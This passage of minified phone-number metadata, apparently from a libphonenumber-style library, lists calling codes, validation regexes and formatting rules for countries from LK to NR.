$3",["6"]]],"0",0,"0|(10(?:01|20|66))",0,0,0,[["(?:2(?:01|1[27]|22|3\\d|6[02-578]|96)|3(?:33|40|7[0135-7]|8[048]|9[0269]))\\d{4}",[7]],["756\\d{4}|(?:6(?:499|5[0-3]\\d|6(?:0[0-7]|10|2[06-9]|39))|7[37-9])\\d{5}"],["80(?:02[28]|9\\d\\d)\\d\\d",[7]],["90(?:02[258]|1(?:23|3[14])|66[136])\\d\\d",[7]],0,0,["870(?:28|87)\\d\\d",[7]]]],LK:["94","00","(?:[1-7]\\d|[89]1)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0",0,0,0,0,0,[["(?:[189]1|2[13-7]|3[1-8]|4[157]|5[12457]|6[35-7])[2-57]\\d{6}"],["7[0-25-8]\\d{7}"],0,0,0,0,["1973\\d{5}"]]],LR:["231","00","(?:2|33|5\\d|77|88)\\d{7}|[45]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[45]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3578]"],"0$1"]],"0",0,0,0,0,0,[["(?:2\\d{3}|33333)\\d{4}",[8,9]],["(?:(?:330|555|(?:77|88)\\d)\\d|4[67])\\d{5}|5\\d{6}",[7,9]],0,["332(?:02|[34]\\d)\\d{4}",[9]]]],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]],0,0,0,0,0,0,[["2\\d{7}"],["[56]\\d{7}"],["800[256]\\d{4}"]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-79]"],"(8-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"8 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(8-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(8-$1)",1]],"8",0,"[08]",0,0,0,[["(?:3[1478]|4[124-6]|52)\\d{6}"],["6\\d{7}"],["800\\d{5}"],["9(?:0[0239]|10)\\d{5}"],["700\\d{5}"],0,["70[67]\\d{5}"],0,0,["808\\d{5}"]]],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 $4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)",0,0,0,[["(?:35[013-9]|80[2-9]|90[89])\\d{1,8}|(?:2[2-9]|3[0-46-9]|[457]\\d|8[13-9]|9[2-579])\\d{2,9}"],["6(?:[269][18]|5[158]|7[189]|81)\\d{6}",[9]],["800\\d{5}",[8]],["90[015]\\d{5}",[8]],0,0,0,0,["20(?:1\\d{5}|[2-689]\\d{1,7})",[4,5,6,7,8,9,10]],["801\\d{5}",[8]]]],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]],0,0,0,0,0,0,[["6\\d{7}"],["2\\d{7}"],["80\\d{6}"],["90\\d{6}"],0,0,0,0,0,["81\\d{6}"]]],LY:["218","00","(?:[2569]\\d|71)\\d{7}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[25-79]"],"0$1"]],"0",0,0,0,0,0,[["(?:2[13-5]|5[1347]|6[1-479]|71)\\d{7}"],["9[1-6]\\d{7}"]]],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{5})(\\d{4})","$1-$2",["5(?:29|38)","5(?:29|38)[89]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-489]|3[5-9]|9)|892"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:2(?:[015-79]\\d|2[02-9]|3[2-57]|4[2-8]|8[235-7])|3(?:[0-48]\\d|[57][2-9]|6[2-8]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:0[06-8]|6[1267]|7[0-27]))\\d{6}"],["80\\d{7}"],["89\\d{7}"],0,0,0,0,["5924[01]\\d{4}"]]],MC:["377","00","870\\d{5}|(?:[349]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[39]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0",0,0,0,0,0,[["(?:870|9[2-47-9]\\d)\\d{5}",[8]],["4(?:4\\d|5[1-9])\\d{5}|(?:3|6\\d)\\d{7}"],["90\\d{6}",[8]]]],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0",0,0,0,0,0,[["(?:(?:2[1-9]|3[1-79])\\d|5(?:33|5[257]))\\d{5}"],["(?:562|6\\d\\d|7(?:[189]\\d|6[07]|7[457-9]))\\d{5}"],["800\\d{5}"],["90[056]\\d{5}"],0,0,["803\\d{5}"],0,["3[08]\\d{6}"],["808\\d{5}"]]],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0",0,0,0,0,0,[["(?:20[2-8]|3(?:[0-2][2-7]|3[24-7])|4(?:0[2-467]|1[2467])|5(?:[01][2467]|2[2-467]))\\d{5}",[8]],["6(?:00|3[024]|6[0-25]|[7-9]\\d)\\d{5}",[8]],["80(?:[0-2578]|9\\d)\\d{5}"],["9(?:4[1568]|5[178])\\d{5}",[8]],0,0,["77[1-9]\\d{5}",[8]],0,["78[1-49]\\d{5}",[8]]]],MF:["590","00","(?:590|69\\d)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[29]|3[0-5]))\\d{4}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"0|([24-9]\\d{6})$","20$1",0,0,[["2072[29]\\d{4}|20(?:2\\d|4[47]|5[3467]|6[279]|7[35]|8[268]|9[245])\\d{5}"],["3[2-49]\\d{7}"],0,0,0,0,0,0,["22\\d{7}"]]],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1",0,0,0,0,0,[["(?:247|528|625)\\d{4}"],["(?:(?:23|54)5|329|45[56])\\d{4}"],0,0,0,0,0,0,["635\\d{4}"]]],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0",0,0,0,0,0,[["(?:2(?:[23]\\d|5[0-24578]|6[01]|82)|3(?:1[3-68]|[23][2-68]|4[23568])|4(?:[23][2-68]|4[3-68]|5[2568]|6[25-8]|7[24-68]|8[4-68]))\\d{5}"],["7(?:(?:[0-25-8]\\d|3[2-4]|9[23])\\d|421)\\d{4}"],["800\\d{5}"],["5[02-9]\\d{6}"],0,0,0,0,0,["8(?:0[1-9]|[1-9]\\d)\\d{5}"]]],ML:["223","00","(?:[246-9]\\d|50)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]],0,0,0,0,0,0,[["2(?:07[0-8]|12[67])\\d{4}|(?:2(?:02|1[4-689])|4(?:0[0-4]|4[1-39]))\\d{5}"],["2(?:079|17\\d)\\d{4}|(?:50|[679]\\d|8[239])\\d{6}"],["80\\d{6}"]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 $3",["9"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:(?:2\\d|3[56]|[89][0-6])\\d|4(?:2[2-469]|39|46|6[25]|7[0-2])|6)|2(?:2(?:00|8[34])|4(?:0\\d|2[246]|39|46|62|7[0-2])|51\\d\\d)|4(?:2(?:2\\d\\d|48[0-2])|[34]20\\d)|6(?:0(?:[23]|88\\d)|(?:124|320|[56]2\\d)\\d|247[23]|4(?:2[04]\\d|47[23])|7(?:(?:3\\d|8[01459])\\d|4(?:39|60|7[01])))|8(?:[1-3]2\\d|5(?:2\\d|4[1-9]))\\d)\\d{4}|5(?:2(?:2\\d{5,6}|47[023]\\d{4})|(?:347[23]|42(?:1|86)|(?:522|820)\\d|7(?:20\\d|48[0-2])|9(?:20\\d|47[01]))\\d{4})|7(?:120\\d{4,5}|(?:425\\d|5(?:202|96\\d))\\d{4})|(?:(?:1[2-6]\\d|4(?:2[24-8]|356|[46][2-6]|5[35])|5(?:[27][2-8]|3[2-68]|4[25-8]|5[23]|6[2-4]|8[25-7]|9[2-7])|6(?:[19]20|42[03-6]|(?:52|7[45])\\d)|7(?:[04][25-8]|[15][235-7]|22|3[2-4]))\\d|8(?:[135]2\\d\\d|2(?:2\\d\\d|320)))\\d{3}|25\\d{5,6}|(?:2[2-9]|43[235-7]|6(?:1[2356]|[24][2-6]|3[256]|5[2-4]|6[2-8]|7[235-7]|8[245]|9[24])|8(?:1[235689]|2[2-8]|32|4[24-7]|5[245]|6[23]))\\d{4}|(?:4[35]|5[48]|63|7[0145]|8[13])470\\d{4}|(?:4[35]|5[48]|63|7[0145]|8[13])4\\d{4}",[6,7,8,9]],["(?:17[01]|9(?:2(?:[0-4]|[56]\\d\\d)|(?:3(?:[0-36]|4\\d)|(?:6[89]|89)\\d|7(?:3|5[0-2]|[6-9]\\d))\\d|4(?:(?:[0245]\\d|[1379])\\d|88)|5[0-6]|9(?:[089]|[5-7]\\d\\d))\\d)\\d{4}|9[69]1\\d{6}|9[68]\\d{6}",[7,8,9,10]],["80080(?:[01][1-9]|2\\d)\\d{3}",[10]],0,0,0,0,0,["1333\\d{4}|[12]468\\d{4}",[8]]]],MN:["976","001","[12]\\d{7,9}|[57-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[57-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0",0,0,0,0,0,[["[12]2[1-3]\\d{5,6}|(?:[12](?:1|27)|5[0568])\\d{6}|[12](?:3[2-8]|4[2-68]|5[1-4689])\\d{6,7}"],["83[01]\\d{5}|(?:8[05689]|9[013-9])\\d{6}",[8]],0,0,0,0,0,0,["7[05-8]\\d{6}",[8]]]],MO:["853","00","(?:28|[68]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[268]"]]],0,0,0,0,0,0,[["(?:28[2-57-9]|8(?:11|[2-57-9]\\d))\\d{5}"],["6(?:[2356]\\d\\d|8(?:[02][5-9]|[1478]\\d|[356][0-4]))\\d{4}"]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","670$1",0,"670",[["670(?:2(?:3[3-7]|56|8[5-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],MQ:["596","00","(?:596|69\\d)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[56]"],"0$1"]],"0",0,0,0,0,0,[["596(?:0[0-7]|10|2[7-9]|3[05-9]|4[0-46-8]|[5-7]\\d|8[09]|9[4-8])\\d{4}"],["69(?:6(?:[0-47-9]\\d|5[0-6]|6[0-4])|727)\\d{4}"]]],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]],0,0,0,0,0,0,[["(?:25[08]|35\\d|45[1-7])\\d{5}"],["[2-4][0-46-9]\\d{6}"],["800\\d{5}"]]],MS:["1","011","66449\\d{5}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|(4\\d{6})$","664$1",0,"664",[["664491\\d{4}"],["66449[2-6]\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]],0,0,0,0,0,0,[["203[1-4]\\d{4}|2(?:0[169]|[1-357]\\d)\\d{5}"],["(?:7(?:210|[79]\\d\\d)|9(?:2(?:1[01]|31)|69[67]|8(?:1[1-3]|89|97)|9\\d\\d))\\d{4}"],["800[3467]\\d{4}"],["5(?:0(?:0(?:37|43)|(?:6\\d|70|9[0168])\\d)|[12]\\d0[1-5])\\d{3}"],0,0,["501\\d{5}"],["7117\\d{4}"],["3550\\d{4}"]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:[2-468]|5\\d)\\d{6}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["5"]]],0,0,0,0,0,0,[["(?:2(?:[03478]\\d|1[0-7]|6[0-79])|4(?:[013568]\\d|2[4-7])|54(?:4\\d|71)|6\\d\\d|8(?:14|3[129]))\\d{4}"],["5(?:4(?:2[1-389]|7[1-9])|87[15-8])\\d{4}|5(?:2[589]|4[489]|7\\d|8[0-689]|9[0-8])\\d{5}",[8]],["80[0-2]\\d{4}",[7]],["30\\d{5}",[7]],0,0,0,0,["3(?:20|9\\d)\\d{4}",[7]]],"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[3467]|9[14-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,[["(?:3(?:0[0-3]|3[0-59])|6(?:[57][02468]|6[024-68]|8[024689]))\\d{4}",[7]],["46[46]\\d{4}|(?:7[2-9]|9[14-9])\\d{5}",[7]],["800\\d{7}",[10]],["900\\d{7}",[10]],0,0,["4[05]0\\d{4}",[7]]],"00"],MW:["265","00","1\\d{6}(?:\\d{2})?|(?:[23]1|77|88|99)\\d{7}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[17-9]"],"0$1"]],"0",0,0,0,0,0,[["(?:1[2-9]|21\\d\\d)\\d{5}"],["111\\d{6}|(?:77|88|99)\\d{7}",[9]],0,0,0,0,0,0,["31\\d{7}",[9]]]],MX:["52","0[09]","(?:1\\d|[2-9])\\d{9}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"],"01 $1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"],"01 $1",1],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 $3 $4",["1(?:33|5[56]|81)"],"044 $1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 $3 $4",["1"],"044 $1",0,"$1 $2 $3 $4"]],"01",0,"0[12]|04[45]([2-9]\\d{9})$","1$1",0,0,[["(?:2(?:0[01]|2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[24-7][1-9]|3[1-8]|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69][1-9]|7[12]|8[1-8]))\\d{7}",[10]],["1(?:2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[24-7][1-9]|3[1-8]|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69][1-9]|7[12]|8[1-8]))\\d{7}",[11]],["8(?:00|88)\\d{7}",[10]],["900\\d{7}",[10]],["500\\d{7}",[10]],0,0,0,0,["300\\d{7}",[10]]],"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[0249]|[367][2-9]|8[1-9])|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1[36-8]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0",0,0,0,0,0,[["(?:3(?:2[0-36-9]|3[0-368]|4[0-278]|5[0-24-8]|6[0-467]|7[1246-9]|8\\d|9[0-57])\\d|4(?:2[0-689]|[3-79]\\d|8[1-35689])|5(?:2[0-589]|[3468]\\d|5[0-489]|7[1-9]|9[23])|6(?:2[2-9]|3[1357-9]|[46]\\d|5[0-6]|7[0-35-9]|85|9[015-8])|7(?:[2579]\\d|3[03-68]|4[0-8]|6[5-9]|8[0-35-9])|8(?:[24][2-8]|3[2-5]|5[2-7]|6[2-589]|7[2-578]|[89][2-9])|9(?:0[57]|13|[25-7]\\d|[3489][0-8]))\\d{5}",[8,9]],["1(?:4400|8(?:47|8[27])[0-4])\\d{4}|1(?:0(?:[23568]\\d|4[0-6]|7[016-9]|9[0-8])|1(?:[1-5]\\d\\d|6(?:0[5-9]|[1-9]\\d))|(?:[23679][2-9]|4[235-9]|59\\d)\\d|8(?:1[23]|[236]\\d|4[06]|5[7-9]|7[016-9]|8[01]|9[0-8]))\\d{5}",[9,10]],["1[378]00\\d{6}",[10]],["1600\\d{6}",[10]],0,0,0,0,["154(?:6(?:0\\d|1[0-3])|8(?:[25]1|4[0189]|7[0-4679]))\\d{4}",[10]]]],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-7]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]],0,0,0,0,0,0,[["2(?:[1346]\\d|5[0-2]|[78][12]|93)\\d{5}",[8]],["8[2-7]\\d{7}",[9]],["800\\d{6}",[9]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0",0,0,0,0,0,[["6(?:1(?:[02-4]\\d\\d|17)|2(?:17|54\\d|69|70)|3(?:17|2[0237]\\d|34|6[289]|7[01]|81)|4(?:17|(?:27|41|5[25])\\d|69|7[01])|5(?:17|2[236-8]\\d|69|7[01])|6(?:17|26\\d|38|42|69|7[01])|7(?:17|(?:2[2-4]|30)\\d|6[89]|7[01]))\\d{4}|6(?:1(?:2[2-7]|3[01378]|4[0-4]|69|7[014])|25[0-46-8]|32\\d|4(?:2[0-27]|4[016]|5[0-357])|52[02-9]|62[56]|7(?:2[2-69]|3[013]))\\d{4}"],["(?:60|8[1245])\\d{7}",[9]],["80\\d{7}",[9]],["8701\\d{5}",[9]],0,0,0,0,["8(?:3\\d\\d|86)\\d{5}"]]],NC:["687","00","[2-57-9]\\d{5}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[2-57-9]"]]],0,0,0,0,0,0,[["(?:2[03-9]|3[0-5]|4[1-7]|88)\\d{4}"],["(?:5[0-4]|[79]\\d|8[0-79])\\d{4}"],0,["36\\d{4}"]]],NE:["227","00","[0289]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[01]"]]],0,0,0,0,0,0,[["2(?:0(?:20|3[1-7]|4[13-5]|5[14]|6[14578]|7[1-578])|1(?:4[145]|5[14]|6[14-68]|7[169]|88))\\d{4}"],["(?:8[04589]|9\\d)\\d{6}"],["08\\d{6}"],["09\\d{6}"]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1"]],["(\\d)(\\d{5})","$1 $2",["3"]]],0,0,"([0-258]\\d{4})$","3$1",0,0,[["(?:1(?:06|17|28|39)|3[0-2]\\d)\\d{3}"],["3[58]\\d{4}"]]],NG:["234","009","(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}",[7,8,10,11,12,13,14],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-7]|8[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0",0,0,0,0,0,[["(?:(?:[1-356]\\d|4[02-8]|7[0-79]|8[2-9])\\d|9(?:0[3-9]|[1-9]\\d))\\d{5}|(?:[12]\\d|4[147]|5[14579]|6[1578]|7[0-3578])\\d{5}",[7,8]],["(?:707[0-3]|8(?:01|19)[01])\\d{6}|(?:70[1-689]|8(?:0[2-9]|1[0-8])|90[1-35-9])\\d{7}",[10]],["800\\d{7,11}",[10,11,12,13,14]],0,0,0,["700\\d{7,11}",[10,11,12,13,14]]]],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[125-8]"]]],0,0,0,0,0,0,[["2\\d{7}"],["(?:5(?:5[0-7]|[78]\\d)|6(?:20|3[035]|4[045]|5[05]|77|8[1-9]|9[059])|(?:7[5-8]|8\\d)\\d)\\d{5}"],["1800\\d{4}"]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|[89]\\d{6,9}|1\\d{4,5}",[5,6,7,8,9,10],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-57-9]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:[035]\\d|1[13-578]|6[124-8]|7[24]|8[0-467])|2(?:[0346]\\d|2[2-46-9]|5[125]|9[479])|3(?:[03568]\\d|1[3-8]|2[01]|4[1-8])|4(?:[0356]\\d|1[1-368]|7[58]|8[15-8]|9[23579])|5(?:[0358]\\d|[19][1-9]|2[1-57-9]|4[13-8]|6[126]|7[0-3578])|7\\d\\d)\\d{6}",[9]],["6[1-58]\\d{7}",[9]],["800\\d{4,7}",[7,8,9,10]],["90[069]\\d{4,7}",[7,8,9,10]],0,0,["140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|(?:140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)|8[478]\\d{6})\\d",[5,6,9]],["66\\d{7}",[9]],["(?:85|91)\\d{7}",[9]]]],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[489]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-7]"]]],0,0,0,0,0,"[02-689]|7[0-8]",[["(?:2[1-4]|3[1-3578]|5[1-35-7]|6[1-4679]|7[0-8])\\d{6}",[8]],["(?:4[015-8]|5[89]|9\\d)\\d{6}",[8]],["80[01]\\d{5}",[8]],["82[09]\\d{5}",[8]],["880\\d{5}",[8]],0,["(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}"],0,["85[0-5]\\d{5}",[8]],["810(?:0[0-6]|[2-8]\\d)\\d{3}",[8]]]],NP:["977","00","9\\d{9}|[1-9]\\d{7}",[8,10],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["[1-8]|9(?:[1-579]|6[2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0",0,0,0,0,0,[["1[0-6]\\d{6}|(?:2[13-79]|3[135-8]|4[146-9]|5[135-7]|6[13-9]|7[15-9]|8[1-46-9]|9[1-79])[2-6]\\d{5}",[8]],["9(?:6[0-3]|7[245]|8[0-24-68])\\d{7}",[10]]]],NR:["674","00","(?:444|55\\d|888)\\d{4}",[7],[["(\\